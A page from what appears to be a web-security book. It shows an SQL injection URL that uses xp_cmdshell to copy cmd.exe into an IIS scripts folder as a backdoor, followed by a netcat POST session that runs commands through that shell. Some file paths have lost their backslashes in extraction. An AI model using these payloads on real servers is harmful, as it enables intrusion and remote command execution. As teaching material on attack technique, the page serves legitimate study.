 133 | P a g e
Exploiting SQL injection
Here, we show how SQL injection can be used to invoke a stored procedure on a database
server, and run commands via the stored procedure:
http://www3.example.com/product.asp?id=5%01EXEC+master..xp_cmdshell+
'copy+c:winntsystem32cmd.exe+c:inetpubscripts'
Invoking the command interpreter
Our objective of creating a backdoor by moving the command interpreter or the shell into the
web document root is to be able to invoke it remotely over HTTP. The HTTP POST method is best
suited for this purpose. Using POST, the input data gets passed to the invoked resource over
standard input, and the web server returns the output generated by standard output back over
the HTTP connection.
We shall illustrate how to send commands to command interpreters over POST, with two
examples - one for CMD.EXE on IIS and Windows NT and the other for sh.cgi (which is a copy of
/bin/sh) on Apache and Linux.
Posting commands to CMD.EXE
The example below shows two commands being run with CMD.EXE, which is accessible on
http://www1.example.com/scripts/cmd.exe. The POST request is shown in blue letters.
$ nc www1.example.com 80
POST /scripts/cmd.exe HTTP/1.0
Host: www1.example.com
Content-length: 17
ver
dir c:
exit
HTTP/1.1 200 OK
Server: Microsoft-IIS/4.0
Date: Wed, 08 Dec 1999 06:13:19 GMT
Content-Type: application/octet-stream
Microsoft(R) Windows NT(TM)
(C) Copyright 1985-1996 Microsoft Corp.
C:Inetpubscripts>ver
 
